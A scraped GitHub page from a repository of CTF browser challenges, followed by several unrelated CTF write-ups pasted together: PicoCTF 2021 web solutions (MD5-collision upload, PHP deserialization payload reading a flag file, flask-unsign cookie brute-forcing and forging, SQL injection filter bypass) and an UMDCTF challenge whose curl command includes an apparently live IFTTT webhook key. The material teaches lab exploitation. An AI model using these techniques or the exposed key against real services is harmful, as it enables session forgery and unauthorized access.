<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/exd0tpy/CTF-browser-challenges/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/exd0tpy/CTF-browser-challenges/refs" cache-key="v0:1617888111.4427829" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="ZXhkMHRweS9DVEYtYnJvd3Nlci1jaGFsbGVuZ2Vz" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/exd0tpy/CTF-browser-challenges/refs" cache-key="v0:1617888111.4427829" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="ZXhkMHRweS9DVEYtYnJvd3Nlci1jaGFsbGVuZ2Vz" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-browser-challenges</span></span></span><span>/</span>Kit_Engine<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-browser-challenges</span></span></span><span>/</span>Kit_Engine<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/exd0tpy/CTF-browser-challenges/tree-commit/7bf9b522468a142a6e43a98d461fd5e74b862e0b/Kit_Engine" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/exd0tpy/CTF-browser-challenges/file-list/main/Kit_Engine"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory hx_color-icon-directory"> <path fill-rule="evenodd" d="M1.75 1A1.75 1.75 0 000 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0016 13.25v-8.5A1.75 1.75 0 0014.25 3h-6.5a.25.25 0 01-.2-.1l-.9-1.2c-.33-.44-.85-.7-1.4-.7h-3.5z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>source</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>description.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>download_d8.sh</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>ex.js</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>server.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
# Milk SlapDownloaded file and tried to split it into individual frames, but that was a dead end.## MethodUsed [stego-toolkit](https://github.com/DominicBreuker/stego-toolkit) and ran automatic enumeration on the original image. Was able to get flag. |
This is a continuation to IoT Project.
https://azeemsm-umdctf.github.io/The source is in github. https://github.com/azeemsm-umdctf/azeemsm-umdctf.github.io
The second project is described on the website as a tweeting toaster. From the commit history for `robots.txt`, we can find the following lines:```IOT PROJECT 2 IDEA: Use maker event "tweet" so that my toaster can POST to twitter on my secret account when it is ready in the morning. That way I'll know when to get off Twitter and eat my breakfast! TODO: setup IFTTT
oh wait that was super easy to setup my second project... value1=normal text, value2=hashtag```
From that we know, which POST request we should send and where to send it to.We create the request with the command `curl -X POST -F 'value1=Keyboard_Monkeys_yee' -F 'value2=Keyboard_Monkeys_yee' https://maker.ifttt.com/trigger/tweet/with/key/iWEKorMwH5rgGjyHb4jzedP9m9LA7yNkTZ0dvfzDSUO`. With this, we can search twitter for Keyboard_Monkeys_yee for the Twitter account.
The account is `https://twitter.com/r31qrfwear23231` and in the description is the hex `554d444354462d7b7477336574216e675f346e645f7430407374316e677d`, which can be translated to ascii `UMDCTF-{tw3et!ng_4nd_t0@st1ng}`.
During the competition the webhook didn't work and the author manually tweeted, if we DM-d the correct POST request. |
# PicoCTF 2021
Ctf At: https://play.picoctf.org/ - PicoGym
## It is my Birthday
**Challenge Link**
http://mercury.picoctf.net:50970/ (Pico may change)
**Solution**
Basically what it wants you to do is to upload 2 different PDF files with the same MD5 Hash. There are different files out there that contain the same MD5 hash, just google them. To upload them as a pdf, all you have to do is change the file extension. It won't affect the MD5 hash, but it will be verified as a PDF as their PHP only checks file extensions. The files I used are uploaded as birthday1 and 2 in this repo.## Super Serial
**Challenge Link**
http://mercury.picoctf.net:3449/ (Pico may change)
**Solution**
Immediately after opening the site, you see a login page. This login page looks nearly identical to the login pages used for some of their other challenges, so I thought this was an sql injection type of thing first. However, that isn't the case. Instead, I looked around and found that the robots.txt file contained something interesting.
robots.txt: ```User-agent: *Disallow: /admin.phps```
This gave an interesting file, but after navigating to the link, you find that the file doesn't exist. It also has a weird extension that I never heard of, `phps`.
A quick google search leads shows that phps files are just php files that display code that is color coded to make it more readable. Using this information, I tried to go to the link `http://mercury.picoctf.net:3449/index.phps`, because index.php was a file, and boom! It showed the source code for the website.
After quickly reading skimming through the file, you can find that the login creates a `permissions` object that is serialized and then placed into the `login` object. You can also see that there are 2 more php files that are readable using the phps extension, `cookie.phps` and `authentication.phps`.
In cookie.phps you can see the permissions class, while in authentication.phps there is an access_log class. However, in cookie.phps you can see something interesting. The deserialize method is called, which in this case creates an object from the serialized data. In theory this would take the cookie created during logging in and deserialize it to get the username and password. However since we know that there is another class, the `access_log` class, we can insert a serialization that would cause the deserialize in cookie.phps to create an access_log class. As for the parameters for the class, we can put the location of `../flag`.
After taking the code and messing around with it in some online php compiler (I used this one: https://paiza.io/en/projects/new), I found that the serialization of an access_log object with the "../flag" parameter was: ```O:10:"access_log":1:{s:8:"log_file";s:7:"../flag";}```Base64 encode it and stick it into the login cookie, and navigate to `authentication.php`, and you get your flag!## Most Cookies
**Challenge Link**
http://mercury.picoctf.net:18835/ (Pico may change)
**Solution**
Like the other cookies problems, essentially what they want you to do is to create fake cookie that allows you to pretend to be an admin. This time they gave you a server file, and you find that the cookie is made with flask. The cookie is also signed using a random key chosen from an array the admins kindly wrote in the server.py file:```cookie_names = ["snickerdoodle", "chocolate chip", "oatmeal raisin", "gingersnap", "shortbread", "peanut butter", "whoopie pie", "sugar", "molasses", "kiss", "biscotti", "butter", "spritz", "snowball", "drop", "thumbprint", "pinwheel", "wafer", "macaroon", "fortune", "crinkle", "icebox", "gingerbread", "tassie", "lebkuchen", "macaron", "black and white", "white chocolate macadamia"]```
A good tool you can use for this problem is flask-unsign. This program allows us to decode and encode our own flask cookies. Taking the cookie, you can run the command:```flask-unsign --decode --cookie [insert cookie]```to decode the cookie. From doing this with our cookie value, we can find that the value our cookie contains is `{'very_auth':'blank'}`. We can assume that the value needed for admin permissions is `{'very_auth':'admin'}.`
Flask-Unsign also has another interesting function. It can guess the brute force the password used to encode the cookie given a list. So what we do is we take the list of possible passwords from above, stick it & format it inside a text file, and run the following command:```flask-unsign --unsign --cookie [insert cookie] --wordlist [insert wordlist]```
https://prnt.sc/110dxi3 - Example SS from me, you're cookie and key are likely to be different.
Afterwards, you can just run the following command to sign your own cookie that lets you in as admin:
``` flask-unsign --sign --cookie "{'very_auth':'admin'}" --secret [Your Secret] Which in my case was: flask-unsign --sign --cookie "{'very_auth':'admin'}" --secret 'butter' ``` Stick that value into the session cookie on the website, and reload to find the flag! ## Web Gauntlet 2/3
**Challenge Link**
http://mercury.picoctf.net:35178/ - Web Gauntlet 2 (Pico may change)http://mercury.picoctf.net:32946/ - Web Gauntlet 3 (Pico may change)
**Solution**In these two problems, the filters are the exact same. The only difference is the length limit, so the following solution will work for both problems. If you can't go to filter.php after solving, try refreshing your cookies or doing it in incognito.
In both of these problems, we can find the filter at `/filter.php`. In there we find that each of the following operators are filtered:
```Filters: or and true false union like = > < ; -- /* */ admin```They happen to print the sql query when you try logging in with anything, so we find that the query is```SELECT username, password FROM users WHERE username='[insert stuff here]' AND password='[insert stuff here]'```
There is also a character limit of 25 total characters (35 for Web Gauntlet 3) for username + password added together. To solve this problem, we need to look at the sqlite operators that are not filtered, which are listed at: ```https://www.tutorialspoint.com/sqlite/sqlite_operators.htm```First things first, we need to find a way to get admin to not be filtered. Fortunately they haven't banned `||` which is concatenates strings in sqlite. We can get the string admin by just putting `adm'||'in`.
Next, we need to find a way to bypass the password checking. We see that they haven't filtered any of the binary operators, which also happen to be 1 character long. We can use these, especially the `| (binary or operator)` to bypass the password checking.
We can also use `is` and `is not` to replace `=` and `!=`.
